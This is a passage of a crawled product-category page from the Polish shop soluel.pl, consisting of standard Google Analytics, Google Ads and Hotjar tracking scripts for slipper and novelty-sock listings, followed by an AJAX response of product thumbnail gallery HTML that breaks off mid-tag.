para\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":17,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F1996-meskie-skarpety-swiateczne-tootsie-5-par.html","price":"9.50"},'',true);MBG.addProductClick({"id":"2068-7453","name":"\"Kapcie balerinki Serca br\\u0105zowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2068-kapcie-balerinki-serca-brazowe.html","price":"15.00"});MBG.addProductClick({"id":"2067-7451","name":"\"Kapcie balerinki Serca niebieskie\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2067-kapcie-balerinki-serca-niebieskie.html","price":"15.00"});MBG.addProductClick({"id":"2066-7449","name":"\"Kapcie balerinki Serca r\\u00f3\\u017cowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2066-kapcie-balerinki-serca-rozowe.html","price":"15.00"});MBG.addProductClick({"id":"2065-7447","name":"\"Kapcie balerinki Serca pomara\\u0144czowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2065-kapcie-balerinki-serca-pomaranczowe.html","price":"15.00"});MBG.addProductClick({"id":"2064-7445","name":"\"Kapcie balerinki Serca fioletowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2064-kapcie-balerinki-serca-fioletowe.html","price":"15.00"});MBG.addProductClick({"id":"2063-7443","name":"\"Kapcie balerinki Serca granatowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2063-kapcie-balerinki-serca-granatowe.html","price":"15.00"});MBG.addProductClick({"id":"2047-7426","name":"\"M\\u0119skie skarpety walentynkowe Teddy czarne\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2047-meskie-skarpety-walentynkowe-teddy-czarne.html","price":"9.90"});MBG.addProductClick({"id":"2046-7424","name":"\"M\\u0119skie skarpety walentynkowe Teddy grafitowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2046-meskie-skarpety-walentynkowe-teddy-grafitowe.html","price":"9.90"});MBG.addProductClick({"id":"2045-7422","name":"\"M\\u0119skie skarpety walentynkowe Teddy granatowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2045-meskie-skarpety-walentynkowe-teddy-granatowe.html","price":"9.90"});MBG.addProductClick({"id":"2044-7420","name":"\"M\\u0119skie skarpety walentynkowe Teddy 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2044-meskie-skarpety-walentynkowe-teddy-5-par.html","price":"39.00"});MBG.addProductClick({"id":"2043-7418","name":"\"M\\u0119skie skarpety walentynkowe Usta 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2043-meskie-skarpety-walentynkowe-usta-5-par.html","price":"39.00"});MBG.addProductClick({"id":"2042-7416","name":"\"M\\u0119skie skarpety walentynkowe Amor 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2042-meskie-skarpety-walentynkowe-amor-5-par.html","price":"39.00"});MBG.addProductClick({"id":"2037-7406","name":"\"Kapcie balerinki \\u015bnie\\u017cynki Madison czerwone\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2037-kapcie-balerinki-sniezynki-madison-czerwone.html","price":"15.00"});MBG.addProductClick({"id":"2028-7388","name":"\"Kapcie balerinki \\u015bnie\\u017cynki Madison br\\u0105zowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2028-kapcie-balerinki-sniezynki-madison-brazowe.html","price":"15.00"});MBG.addProductClick({"id":"2025-7381","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Dasher 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2025-meskie-skarpety-swiateczne-dasher-5-par.html","price":"40.00"});MBG.addProductClick({"id":"2024-7379","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Donner 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2024-meskie-skarpety-swiateczne-donner-5-par.html","price":"24.90"});MBG.addProductClick({"id":"1999-7377","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Bear 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F1999-meskie-skarpety-swiateczne-bear-5-par.html","price":"35.00"});MBG.addProductClick({"id":"1996-7371","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Tootsie 1 para\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":17,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F1996-meskie-skarpety-swiateczne-tootsie-5-par.html","price":"9.50"});
					});</script> <script type="text/javascript">ga('send', 'pageview');</script><script type="text/javascript" data-keepinline="true">/*  */
    var google_conversion_id = AW-448154527;
    var google_custom_params = {
                ecomm_pagetype: 'category',
                ecomm_category: 'obuwie',                    };
    var google_remarketing_only = true;
    /*  */</script> <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script> <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/AW-448154527/?value=0&guid=ON&script=0"/></div> </noscript></div> </footer> </section> <script type="text/javascript" src="/themes/leo_cool_stuff/js/idea.js"></script>  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1099023,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <script type="text/javascript" data-keepinline="true">/*  */
    var google_conversion_id = AW-448154527;
    var google_custom_params = {
                ecomm_pagetype: 'category',
                ecomm_category: 'obuwie',                    };
    var google_remarketing_only = true;
    /*  */</script> <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script> <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/AW-448154527/?value=0&guid=ON&script=0"/></div> </noscript>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://soluel.pl/modules/appagebuilder/apajax.php?rand=1768645270902
body_size: 3023
content:
{"pro_info":[{"id":"1996","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_1996\" rel=\"1996\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_1996\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16452\"> <a href=\"https:\/\/soluel.pl\/16452-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996 shown\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16452\" src=\"https:\/\/soluel.pl\/16452-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16452-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16451\"> <a href=\"https:\/\/soluel.pl\/16451-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16451\" src=\"https:\/\/soluel.pl\/16451-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16451-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16450\"> <a href=\"https:\/\/soluel.pl\/16450-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16450\" src=\"https:\/\/soluel.pl\/16450-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16450-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16449\"> <a href=\"https:\/\/soluel.pl\/16449-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16449\" src=\"https:\/\/soluel.pl\/16449-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16449-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16448\"> <a href=\"https:\/\/soluel.pl\/16448-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16448\" src=\"https:\/\/soluel.pl\/16448-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16448-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16447\"> <a href=\"https:\/\/soluel.pl\/16447-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16447\" src=\"https:\/\/soluel.pl\/16447-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16447-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16446\"> <a href=\"https:\/\/soluel.pl\/16446-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16446\" src=\"https:\/\/soluel.pl\/16446-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16446-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16445\"> <a href=\"https:\/\/soluel.pl\/16445-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16445\" src=\"https:\/\/soluel.pl\/16445-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16445-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16444\"> <a href=\"https:\/\/soluel.pl\/16444-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16444\" src=\"https:\/\/soluel.pl\/16444-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16444-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16443\"> <a href=\"https:\/\/soluel.pl\/16443-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16443\" src=\"https:\/\/soluel.pl\/16443-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16443-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16442\"> <a href=\"https:\/\/soluel.pl\/16442-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16442\" src=\"https:\/\/soluel.pl\/16442-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16442-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16441\"> <a href=\"https:\/\/soluel.pl\/16441-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16441\" src=\"https:\/\/soluel.pl\/16441-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16441-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16440\"> <a href=\"https:\/\/soluel.pl\/16440-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16440\" src=\"https:\/\/soluel.pl\/16440-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16440-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16438\"> <a href=\"https:\/\/soluel.pl\/16438-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16438\" src=\"https:\/\/soluel.pl\/16438-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16438-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16439\"> <a href=\"https:\/\/soluel.pl\/16439-thickbox_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" data-idproduct=\"1996\" rel=\"other-views\" class=\"thickbox-ajax-1996\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\"> <img id=\"thumb_16439\" src=\"https:\/\/soluel.pl\/16439-medium_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Tootsie 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16439-home_default\/meskie-skarpety-swiateczne-tootsie-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_1996\" rel=\"1996\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"1999","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_1999\" rel=\"1999\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_1999\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16477\"> <a href=\"https:\/\/soluel.pl\/16477-thickbox_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" data-idproduct=\"1999\" rel=\"other-views\" class=\"thickbox-ajax-1999 shown\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\"> <img id=\"thumb_16477\" src=\"https:\/\/soluel.pl\/16477-medium_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16477-home_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16476\"> <a href=\"https:\/\/soluel.pl\/16476-thickbox_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" data-idproduct=\"1999\" rel=\"other-views\" class=\"thickbox-ajax-1999\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\"> <img id=\"thumb_16476\" src=\"https:\/\/soluel.pl\/16476-medium_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16476-home_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16479\"> <a href=\"https:\/\/soluel.pl\/16479-thickbox_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" data-idproduct=\"1999\" rel=\"other-views\" class=\"thickbox-ajax-1999\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\"> <img id=\"thumb_16479\" src=\"https:\/\/soluel.pl\/16479-medium_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16479-home_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16478\"> <a href=\"https:\/\/soluel.pl\/16478-thickbox_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" data-idproduct=\"1999\" rel=\"other-views\" class=\"thickbox-ajax-1999\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\"> <img id=\"thumb_16478\" src=\"https:\/\/soluel.pl\/16478-medium_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Bear 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16478-home_default\/meskie-skarpety-swiateczne-bear-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_1999\" rel=\"1999\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2024","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2024\" rel=\"2024\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2024\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16619\"> <a href=\"https:\/\/soluel.pl\/16619-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024 shown\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16619\" src=\"https:\/\/soluel.pl\/16619-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16619-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16618\"> <a href=\"https:\/\/soluel.pl\/16618-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16618\" src=\"https:\/\/soluel.pl\/16618-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16618-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16617\"> <a href=\"https:\/\/soluel.pl\/16617-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16617\" src=\"https:\/\/soluel.pl\/16617-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16617-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16616\"> <a href=\"https:\/\/soluel.pl\/16616-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16616\" src=\"https:\/\/soluel.pl\/16616-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16616-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16615\"> <a href=\"https:\/\/soluel.pl\/16615-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16615\" src=\"https:\/\/soluel.pl\/16615-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16615-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16614\"> <a href=\"https:\/\/soluel.pl\/16614-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16614\" src=\"https:\/\/soluel.pl\/16614-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16614-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16613\"> <a href=\"https:\/\/soluel.pl\/16613-thickbox_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" data-idproduct=\"2024\" rel=\"other-views\" class=\"thickbox-ajax-2024\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\"> <img id=\"thumb_16613\" src=\"https:\/\/soluel.pl\/16613-medium_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Donner 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16613-home_default\/meskie-skarpety-swiateczne-donner-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2024\" rel=\"2024\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2025","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2025\" rel=\"2025\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2025\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16629\"> <a href=\"https:\/\/soluel.pl\/16629-thickbox_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" data-idproduct=\"2025\" rel=\"other-views\" class=\"thickbox-ajax-2025 shown\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\"> <img id=\"thumb_16629\" src=\"https:\/\/soluel.pl\/16629-medium_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16629-home_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16628\"> <a href=\"https:\/\/soluel.pl\/16628-thickbox_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" data-idproduct=\"2025\" rel=\"other-views\" class=\"thickbox-ajax-2025\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\"> <img id=\"thumb_16628\" 